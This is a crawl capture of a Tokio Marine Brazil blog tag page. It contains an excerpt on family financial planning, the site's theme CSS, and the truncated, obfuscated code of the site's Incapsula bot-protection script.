					<p>Ele é essencial para a sobrevivência financeira da família. No entanto muitas não conseguem organizar as finanças e acabam endividadas. Saiba como fazer para evitar que isso aconteça O planejamento&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-align-right">
					<a class="penci-btn-readmore" href="https://blog.tokiomarine.com.br/vida/atitude/planejamento-financeiro-familiar/">Leia mais<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a class="penci-post-like" data-post_id="228" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="post-share-item post-share-facebook" target="_blank"  rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.tokiomarine.com.br/vida/atitude/planejamento-financeiro-familiar/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-linkedin" target="_blank"  rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblog.tokiomarine.com.br%2Fvida%2Fatitude%2Fplanejamento-financeiro-familiar%2F&#038;title=Planejamento%20Financeiro%20Familiar"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="post-share-item post-share-whatsapp" target="_blank"  rel="nofollow" href="https://api.whatsapp.com/send?text=Planejamento%20Financeiro%20Familiar %0A%0A https%3A%2F%2Fblog.tokiomarine.com.br%2Fvida%2Fatitude%2Fplanejamento-financeiro-familiar%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-email" target="_blank"  rel="nofollow" href="mailto:?subject=Planejamento%20Financeiro%20Familiar&#038;BODY=https://blog.tokiomarine.com.br/vida/atitude/planejamento-financeiro-familiar/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
</ul>				<div class="penci-pagination penci-ajax-more penci-ajax-arch">
			<a class="penci-ajax-more-button" data-mes="Desculpe, não há mais postagens" data-layout="list" data-number="6" data-offset="10" data-from="customize" data-template="sidebar" data-archivetype="tag" data-archivevalue="239">
				<span class="ajax-more-text">Leia mais postagens</span>
				<span class="ajaxdot"></span><i class="penci-faicon fa fa-refresh" ></i>			</a>
		</div>
						
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center">
	<div class="theiaStickySidebar">
		<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://blog.tokiomarine.com.br/">
    <div>
		<input type="text" class="search-input" placeholder="Digite e pressione Enter..." name="s" />
	 </div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categorias</span></h4>
			<ul>
					<li class="cat-item cat-item-510"><a href="https://blog.tokiomarine.com.br/category/auto/">Auto</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://blog.tokiomarine.com.br/category/empresas/">Empresas</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://blog.tokiomarine.com.br/category/institucional/">Institucional</a>
<ul class='children'>
	<li class="cat-item cat-item-519"><a href="https://blog.tokiomarine.com.br/category/institucional/esg/">ESG</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://blog.tokiomarine.com.br/category/institucional/rating-moodys-local/">Rating Moody&#039;s Local</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-516"><a href="https://blog.tokiomarine.com.br/category/moto/">Moto</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://blog.tokiomarine.com.br/category/parceiros-negocios/">Parceiros de Negócios</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://blog.tokiomarine.com.br/category/residencial/">Residencial</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://blog.tokiomarine.com.br/category/viagem/">Viagem</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://blog.tokiomarine.com.br/category/vida/">Vida</a>
<ul class='children'>
	<li class="cat-item cat-item-217"><a href="https://blog.tokiomarine.com.br/category/vida/alimentacao/">Alimentação</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://blog.tokiomarine.com.br/category/vida/atitude/">Atitude</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://blog.tokiomarine.com.br/category/vida/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://blog.tokiomarine.com.br/category/vida/qualidade-de-vida/">Qualidade de Vida</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://blog.tokiomarine.com.br/category/vida/saude-e-prevencao/">Saúde e Prevenção</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://blog.tokiomarine.com.br/category/vida/voce-sabia/">Você sabia?</a>
</li>
</ul>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Posts recentes</span></h4>
		<ul>
											<li>
					<a href="https://blog.tokiomarine.com.br/parceiros-negocios/black-week-tokio-marine-descontos-que-voce-nao-pode-perder/">Black Week Tokio Marine: Descontos que você não pode perder!</a>
									</li>
											<li>
					<a href="https://blog.tokiomarine.com.br/institucional/tokio-marine-compensa-suas-emissoes-de-gases-de-efeito-estufa-e-conquista-o-selo-carbon-free/">Tokio Marine compensa suas emissões de gases de efeito estufa e conquista o selo Carbon Free</a>
									</li>
											<li>
					<a href="https://blog.tokiomarine.com.br/institucional/tokio-marine-lanca-ligacoes-identificadas-para-mais-seguranca-e-confianca-dos-clientes/">Tokio Marine lança ligações identificadas para mais segurança e confiança dos Clientes</a>
									</li>
											<li>
					<a href="https://blog.tokiomarine.com.br/viagem/bagagem-de-mao-regras-e-dicas-para-nao-passar-perrengue-nas-suas-viagens/">Bagagem de mão: regras e dicas para não passar perrengue nas suas viagens</a>
									</li>
											<li>
					<a href="https://blog.tokiomarine.com.br/auto/o-guia-completo-para-dirigir-com-conforto-em-trajetos-longos/">O guia completo para dirigir com conforto em trajetos longos</a>
									</li>
					</ul>

		</aside>	</div>
</div>			<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-10">
						<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Saiba Mais</span></h4><div class="menu-saiba-mais-container"><ul id="menu-saiba-mais" class="menu"><li id="menu-item-48156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48156"><a href="https://www.tokiomarine.com.br">Site Institucional</a></li>
<li id="menu-item-48682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48682"><a href="https://www.tokiomarine.com.br/cotacoes/?utm_source=blog&#038;utm_medium=blog&#038;utm_campaign=blog_footer">Faça uma cotação</a></li>
<li id="menu-item-48683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48683"><a href="https://tokiomarine.gupy.io/">Seja um(a) #Resolvedor(a)!</a></li>
<li id="menu-item-48684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48684"><a href="https://www.tokiomarine.com.br/atendimento/">Fale Conosco</a></li>
</ul></div></aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-10 last">
						<aside id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Aplicativos</span></h4><div class="menu-aplicativos-container"><ul id="menu-aplicativos" class="menu"><li id="menu-item-48157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48157"><a href="https://www.tokiomarine.com.br/lp/mobile/">Google Play</a></li>
<li id="menu-item-48158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48158"><a href="https://www.tokiomarine.com.br/lp/mobile/">Apple Store</a></li>
</ul></div></aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/TokioMarineSeguradora/"  rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																					<li><a href="https://instagram.com/tokiomarineseguradora"  rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																					<li><a href="https://br.linkedin.com/company/tokio-marine-seguradora-s-a"  rel="nofollow" target="_blank"><i class="penci-faicon fa fa-linkedin" ></i><span>Linkedin</span></a></li>
																															<li><a href="https://www.youtube.com/user/tokiomarinecor"  rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
																																																																																																																																																															</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo">
				
				
									<div id="footer-copyright">
						<p>© Tokio Marine 2022 - Todos os direitos reservados.</p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="penci-faicon fa fa-angle-up" ></i> <br>Voltar ao topo.</span></a></div>
							</div>
					</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
		<div class="penci-gprd-law">
			<p>
				Utilizamos cookies para proporcionar melhor experiência online. Ao navegar aqui, você concorda com nossa política de privacidade e o uso de cookies.				<a class="penci-gprd-accept" href="#">Aceito</a>				<a class="penci-gprd-more" href="https://www.tokiomarine.com.br/politica-de-privacidade/">Leia mais</a>			</p>
		</div>
			</div>



<script type="text/javascript" src="https://blog.tokiomarine.com.br/wp-content/themes/soledad/js/libs-script.min.js?ver=7.8.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/blog.tokiomarine.com.br\/wp-admin\/admin-ajax.php","nonce":"f6077d52b2","errorPass":"<p class=\"message message-error\">A senha n\u00e3o corresponde \u00e0 senha de confirma\u00e7\u00e3o<\/p>","login":"Endere\u00e7o de e-mail","password":"Senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.tokiomarine.com.br/wp-content/themes/soledad/js/main.js?ver=7.8.0" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/blog.tokiomarine.com.br\/wp-admin\/admin-ajax.php","nonce":"f6077d52b2","errorPass":"<p class=\"message message-error\">A senha n\u00e3o corresponde \u00e0 senha de confirma\u00e7\u00e3o<\/p>","login":"Endere\u00e7o de e-mail","password":"Senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.tokiomarine.com.br/wp-content/themes/soledad/js/post-like.js?ver=7.8.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/blog.tokiomarine.com.br\/wp-admin\/admin-ajax.php","nonce":"f6077d52b2","errorPass":"<p class=\"message message-error\">A senha n\u00e3o corresponde \u00e0 senha de confirma\u00e7\u00e3o<\/p>","login":"Endere\u00e7o de e-mail","password":"Senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.tokiomarine.com.br/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https:\/\/blog.tokiomarine.com.br\/wp-admin\/admin-ajax.php","nonce":"f6077d52b2","errorPass":"<p class=\"message message-error\">A senha n\u00e3o corresponde \u00e0 senha de confirma\u00e7\u00e3o<\/p>","login":"Endere\u00e7o de e-mail","password":"Senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.tokiomarine.com.br/wp-content/themes/soledad/js/archive-more-post.js?ver=1.0" id="penci_ajax_archive_more_scroll-js"></script>
<script type="text/javascript" src="https://blog.tokiomarine.com.br/wp-content/themes/soledad-child/script-geral.js?ver=PENCI_SOLEDAD_VERSION" id="custom-script-js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.tokiomarine.com.br/wp-content/themes/soledad-child/style.css?ver=7.8.0
body_size: -277
content:
/*
 Theme Name:   Soledad Child Theme
 Theme URI:    http://pencidesign.com/
 Description:  Soledad Child Theme - Made by PenciDesign
 Author:       Pencidesign
 Version:      1.0
 Author URI:   http://pencidesign.com/
 Template:     soledad
 Text Domain:  soledad
*/

/* = Theme customization go here
-------------------------------------------------------------- */
#footer-section { background-color: #f5f5f5;!important;}
#navigation.header-6 #logo img{max-height:80px}aside div,aside p,aside ul{margin:5px}.penci-sidebar-content .widget #searchform input.search-input,.widget #searchform input.search-input{width:100%;max-width:330px;margin:5px!important}.footer-socials-section{padding:30px 0 15px;border-bottom:1px solid #dedede;text-align:center}.header-slogan,.header-social{display:none;}@media (max-width:430px){h2#n2-ss-2item1{font-size:24px!important}}

--- FILE ---
content_type: application/javascript
request_url: https://blog.tokiomarine.com.br/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24545
content:
var _0x167e=['\x50\x69\x48\x43\x6a\x67\x3d\x3d','\x77\x71\x35\x59\x47\x48\x6f\x3d','\x50\x32\x4d\x61\x4a\x4d\x4b\x49\x77\x37\x2f\x43\x76\x41\x3d\x3d','\x77\x36\x55\x73\x77\x35\x34\x3d','\x52\x73\x4b\x48\x77\x6f\x77\x39\x77\x34\x2f\x43\x67\x41\x3d\x3d','\x4d\x58\x55\x6e\x48\x63\x4b\x52\x77\x37\x66\x43\x71\x79\x77\x30\x77\x34\x4c\x43\x76\x48\x6c\x4c\x77\x6f\x41\x62\x77\x72\x4d\x52\x77\x72\x55\x75','\x4b\x32\x55\x73','\x77\x35\x45\x4c\x77\x37\x62\x44\x74\x63\x4b\x44\x77\x70\x34\x3d','\x66\x44\x39\x30\x77\x71\x58\x44\x70\x63\x4b\x70\x5a\x33\x6c\x4e\x77\x72\x33\x44\x71\x41\x3d\x3d','\x52\x57\x7a\x43\x72\x38\x4b\x30\x77\x70\x2f\x44\x6f\x46\x33\x43\x6b\x63\x4f\x75\x77\x34\x4a\x48\x77\x72\x54\x44\x70\x38\x4f\x46\x41\x38\x4f\x66\x77\x36\x77\x55\x77\x35\x49\x73\x55\x52\x77\x50\x77\x70\x6e\x43\x6d\x4d\x4b\x43\x77\x70\x58\x43\x74\x6d\x45\x67\x77\x35\x6c\x39','\x77\x71\x6a\x44\x67\x44\x37\x43\x6e\x41\x4c\x43\x71\x38\x4b\x6f\x45\x51\x3d\x3d','\x77\x36\x54\x43\x6f\x73\x4f\x39\x4c\x38\x4f\x56\x46\x6c\x34\x59','\x47\x63\x4f\x45\x77\x70\x34\x62\x77\x35\x63\x54','\x77\x37\x45\x64\x5a\x77\x3d\x3d','\x5a\x38\x4b\x53\x77\x34\x55\x3d','\x77\x71\x55\x32\x58\x4d\x4b\x45','\x77\x70\x30\x72\x44\x4d\x4b\x61\x77\x34\x58\x43\x69\x73\x4b\x78','\x77\x36\x66\x43\x76\x63\x4f\x37\x49\x41\x3d\x3d','\x48\x30\x4d\x36','\x52\x32\x7a\x43\x69\x41\x3d\x3d','\x63\x73\x4b\x54\x77\x35\x35\x78\x62\x4d\x4b\x59\x77\x6f\x66\x44\x69\x73\x4f\x6c\x77\x70\x68\x47\x62\x38\x4f\x38\x58\x4d\x4f\x4a\x58\x73\x4b\x6c\x4d\x32\x7a\x43\x6a\x6a\x2f\x43\x6c\x4d\x4f\x45\x53\x63\x4b\x6c\x66\x69\x33\x44\x75\x57\x70\x5a','\x46\x6e\x38\x67\x54\x77\x3d\x3d','\x61\x44\x4e\x4c','\x50\x47\x55\x69','\x5a\x69\x67\x6d','\x4d\x44\x63\x68\x4b\x67\x3d\x3d','\x61\x7a\x56\x7a\x77\x6f\x58\x44\x67\x63\x4b\x68\x63\x51\x3d\x3d','\x44\x77\x50\x43\x76\x4d\x4b\x6e\x47\x78\x78\x35\x77\x6f\x66\x44\x6f\x73\x4f\x38\x77\x36\x62\x44\x75\x41\x3d\x3d','\x51\x73\x4b\x61\x77\x6f\x4d\x74\x77\x35\x58\x43\x68\x41\x3d\x3d','\x47\x38\x4f\x6b\x48\x38\x4f\x6c\x77\x36\x62\x43\x6c\x63\x4f\x30\x77\x6f\x6b\x3d','\x44\x73\x4f\x50\x77\x70\x45\x62\x77\x35\x49\x53\x77\x6f\x73\x37\x77\x35\x30\x57\x51\x73\x4b\x30\x77\x34\x49\x38\x77\x6f\x45\x6b\x51\x63\x4b\x52','\x77\x35\x6e\x44\x67\x63\x4b\x43','\x77\x6f\x37\x44\x70\x38\x4f\x34\x77\x34\x6a\x43\x6a\x48\x51\x43\x77\x71\x50\x43\x73\x44\x4c\x44\x73\x54\x48\x44\x75\x48\x46\x71\x77\x70\x67\x68\x77\x34\x4c\x43\x75\x73\x4b\x6d\x77\x36\x6c\x54\x56\x38\x4f\x6a\x77\x36\x33\x44\x71\x4d\x4b\x75\x50\x4d\x4f\x61\x46\x73\x4b\x49\x77\x37\x6f\x39\x77\x37\x72\x44\x6f\x73\x4b\x46\x41\x32\x72\x44\x69\x6a\x46\x45\x77\x70\x50\x43\x76\x79\x77\x53\x51\x73\x4b\x76\x77\x37\x58\x43\x6e\x79\x42\x48\x77\x72\x34\x63\x57\x63\x4f\x66\x77\x34\x66\x43\x6a\x30\x66\x44\x75\x63\x4b\x4a\x46\x51\x72\x43\x72\x68\x6f\x6e\x77\x71\x33\x44\x75\x63\x4f\x42','\x77\x34\x6a\x44\x6a\x38\x4b\x54\x77\x71\x73\x3d','\x77\x36\x58\x44\x70\x38\x4b\x31\x41\x6d\x5a\x76\x77\x70\x63\x3d','\x46\x6d\x34\x76\x57\x51\x30\x3d','\x77\x71\x74\x4c\x48\x6e\x37\x44\x72\x51\x3d\x3d','\x77\x37\x59\x4a\x63\x67\x3d\x3d','\x77\x72\x6e\x44\x67\x58\x38\x70','\x42\x68\x66\x43\x6f\x73\x4f\x55\x4e\x73\x4b\x32\x77\x37\x51\x3d','\x77\x70\x6b\x38\x48\x63\x4b\x76\x77\x35\x6a\x43\x67\x73\x4b\x52\x49\x57\x4c\x43\x73\x68\x33\x43\x6c\x73\x4f\x6d','\x41\x73\x4f\x4d\x77\x70\x55\x3d','\x77\x71\x39\x38\x47\x51\x3d\x3d','\x4d\x56\x52\x4b','\x54\x69\x33\x43\x6e\x38\x4f\x75\x50\x4d\x4b\x36\x77\x36\x46\x42\x77\x70\x5a\x5a\x77\x6f\x77\x2b\x55\x41\x7a\x43\x6c\x58\x56\x45\x49\x56\x6f\x4c\x77\x71\x50\x43\x70\x53\x68\x2f\x77\x35\x30\x35\x54\x42\x44\x43\x71\x48\x55\x4a\x50\x38\x4f\x70\x61\x44\x72\x43\x76\x63\x4b\x63\x4c\x45\x46\x45','\x63\x73\x4f\x4c\x5a\x41\x3d\x3d','\x77\x72\x67\x4b\x47\x67\x3d\x3d','\x49\x7a\x62\x43\x74\x41\x3d\x3d','\x52\x51\x58\x43\x75\x38\x4b\x71','\x77\x37\x7a\x43\x76\x4d\x4f\x32\x63\x63\x4f\x38\x53\x73\x4f\x78\x47\x77\x3d\x3d','\x41\x63\x4f\x4a\x77\x34\x48\x44\x73\x77\x74\x6c\x77\x36\x64\x5a\x4e\x4d\x4f\x44\x53\x73\x4f\x69\x59\x4d\x4f\x4e\x77\x6f\x4a\x47\x77\x35\x50\x43\x69\x43\x51\x3d','\x65\x41\x50\x43\x6e\x77\x3d\x3d','\x77\x35\x44\x43\x67\x4d\x4f\x53\x42\x73\x4f\x56\x43\x30\x45\x6b\x77\x72\x54\x44\x71\x56\x4a\x53\x77\x71\x59\x50','\x47\x77\x48\x43\x74\x69\x4c\x43\x71\x4d\x4f\x51\x77\x34\x6a\x43\x76\x31\x50\x44\x6e\x38\x4f\x57\x77\x71\x48\x44\x68\x54\x30\x3d','\x65\x63\x4f\x50\x61\x6d\x55\x4f\x4a\x58\x58\x43\x6d\x30\x55\x33\x77\x36\x4d\x46\x54\x41\x3d\x3d','\x59\x67\x50\x43\x73\x63\x4b\x32\x46\x52\x39\x4a\x77\x6f\x54\x44\x72\x73\x4b\x78\x77\x6f\x54\x43\x6c\x63\x4f\x7a\x63\x51\x52\x50\x51\x77\x3d\x3d','\x77\x34\x4c\x43\x75\x63\x4b\x42\x77\x37\x50\x43\x6f\x78\x44\x44\x67\x47\x74\x59\x77\x6f\x66\x43\x70\x38\x4f\x5a\x77\x72\x62\x44\x76\x58\x44\x43\x6d\x63\x4f\x45\x77\x34\x55\x3d','\x77\x6f\x67\x72\x47\x63\x4b\x71\x77\x35\x58\x43\x74\x4d\x4b\x67\x4c\x48\x50\x43\x75\x67\x3d\x3d','\x49\x6c\x37\x43\x6a\x67\x3d\x3d','\x44\x42\x2f\x43\x69\x41\x6b\x3d','\x66\x56\x62\x43\x73\x73\x4b\x4e\x77\x6f\x62\x44\x71\x45\x6f\x3d','\x4b\x38\x4b\x4e\x77\x71\x4c\x43\x70\x4d\x4f\x63\x56\x4d\x4f\x69\x58\x4d\x4b\x55\x52\x55\x50\x44\x6a\x54\x5a\x44\x77\x37\x2f\x44\x74\x69\x39\x57\x77\x6f\x7a\x43\x76\x73\x4f\x57\x77\x34\x72\x44\x70\x38\x4f\x2b\x65\x41\x3d\x3d','\x77\x71\x42\x32\x4f\x51\x3d\x3d','\x77\x6f\x78\x70\x4e\x51\x3d\x3d','\x77\x36\x6e\x43\x74\x73\x4b\x48\x77\x37\x4d\x3d','\x4f\x63\x4f\x65\x77\x72\x4d\x54\x62\x6e\x44\x44\x70\x67\x3d\x3d','\x55\x63\x4b\x42\x77\x6f\x45\x52\x77\x34\x51\x42\x77\x72\x73\x62\x77\x72\x51\x32\x51\x73\x4b\x33\x77\x35\x77\x32\x77\x6f\x77\x31\x52\x73\x4b\x4b\x77\x72\x58\x44\x6a\x44\x6e\x43\x70\x4d\x4f\x63\x4e\x73\x4f\x38\x77\x70\x58\x43\x69\x63\x4b\x73\x65\x6c\x64\x69','\x77\x71\x73\x59\x66\x51\x3d\x3d','\x64\x38\x4f\x39\x77\x6f\x6b\x3d','\x48\x47\x63\x61\x46\x51\x3d\x3d','\x53\x41\x2f\x43\x70\x73\x4b\x51\x45\x77\x46\x44','\x53\x54\x42\x61\x77\x71\x54\x44\x6b\x79\x6f\x4d\x77\x72\x6c\x4c\x77\x71\x54\x44\x73\x63\x4b\x66\x77\x70\x31\x61\x51\x52\x58\x44\x72\x63\x4f\x4d','\x54\x4d\x4f\x64\x65\x41\x3d\x3d','\x77\x72\x64\x31\x77\x70\x38\x3d','\x66\x4d\x4f\x4e\x61\x6d\x6b\x3d','\x4a\x43\x6e\x43\x6a\x6a\x37\x43\x74\x63\x4f\x4a\x77\x35\x30\x3d','\x5a\x38\x4f\x73\x77\x36\x64\x74\x59\x4d\x4b\x61\x77\x70\x4c\x44\x69\x73\x4f\x6a\x77\x70\x31\x4a\x56\x38\x4b\x4f\x53\x38\x4f\x66\x51\x4d\x4b\x6c\x4a\x48\x7a\x43\x6e\x77\x3d\x3d','\x43\x4d\x4f\x4f\x77\x70\x38\x45\x77\x35\x6f\x53\x77\x71\x6f\x4d'];(function(_0xa1a15d,_0x18fd97){var _0x2a5f7a=function(_0x539350){while(--_0x539350){_0xa1a15d['\x70\x75\x73\x68'](_0xa1a15d['\x73\x68\x69\x66\x74']());}};var _0x434717=function(){var _0x27656f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a6d5a,_0x3f0fca,_0x58aa8a,_0x571c58){_0x571c58=_0x571c58||{};var _0x10b474=_0x3f0fca+'\x3d'+_0x58aa8a;var _0x1f16d7=0x0;for(var _0x1f16d7=0x0,_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];_0x1f16d7<_0xc60e78;_0x1f16d7++){var _0x2b6b43=_0x3a6d5a[_0x1f16d7];_0x10b474+='\x3b\x20'+_0x2b6b43;var _0x5e0dbc=_0x3a6d5a[_0x2b6b43];_0x3a6d5a['\x70\x75\x73\x68'](_0x5e0dbc);_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];if(_0x5e0dbc!==!![]){_0x10b474+='\x3d'+_0x5e0dbc;}}_0x571c58['\x63\x6f\x6f\x6b\x69\x65']=_0x10b474;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x288f6b,_0x13f256){_0x288f6b=_0x288f6b||function(_0x234c4e){return _0x234c4e;};var _0x4d07f7=_0x288f6b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x13f256['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5bf011=function(_0xa15cf1,_0x337621){_0xa15cf1(++_0x337621);};_0x5bf011(_0x2a5f7a,_0x18fd97);return _0x4d07f7?decodeURIComponent(_0x4d07f7[0x1]):undefined;}};var _0x5548f2=function(){var _0x3a467a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3a467a['\x74\x65\x73\x74'](_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5548f2;var _0x4c49ba='';var _0x38076c=_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x38076c){_0x27656f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x38076c){_0x4c49ba=_0x27656f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x434717();}(_0x167e,0x106));var _0xe167=function(_0xa1a15d,_0x18fd97){_0xa1a15d=_0xa1a15d-0x0;var _0x2a5f7a=_0x167e[_0xa1a15d];if(_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x298c13=function(){return this;};var _0x434717=_0x298c13();var _0x27656f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x434717['\x61\x74\x6f\x62']||(_0x434717['\x61\x74\x6f\x62']=function(_0x3a6d5a){var _0x3f0fca=String(_0x3a6d5a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58aa8a=0x0,_0x571c58,_0x10b474,_0x586b1b=0x0,_0x1f16d7='';_0x10b474=_0x3f0fca['\x63\x68\x61\x72\x41\x74'](_0x586b1b++);~_0x10b474&&(_0x571c58=_0x58aa8a%0x4?_0x571c58*0x40+_0x10b474:_0x10b474,_0x58aa8a++%0x4)?_0x1f16d7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x571c58>>(-0x2*_0x58aa8a&0x6)):0x0){_0x10b474=_0x27656f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x10b474);}return _0x1f16d7;});}());var _0xc60e78=function(_0x2b6b43,_0x5e0dbc){var _0x288f6b=[],_0x13f256=0x0,_0x234c4e,_0x4d07f7='',_0x5bf011='';_0x2b6b43=atob(_0x2b6b43);for(var _0xa15cf1=0x0,_0x337621=_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0xa15cf1<_0x337621;_0xa15cf1++){_0x5bf011+='\x25'+('\x30\x30'+_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa15cf1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2b6b43=decodeURIComponent(_0x5bf011);for(var _0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x288f6b[_0x5548f2]=_0x5548f2;}for(_0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2]+_0x5e0dbc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5548f2%_0x5e0dbc['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;}_0x5548f2=0x0;_0x13f256=0x0;for(var 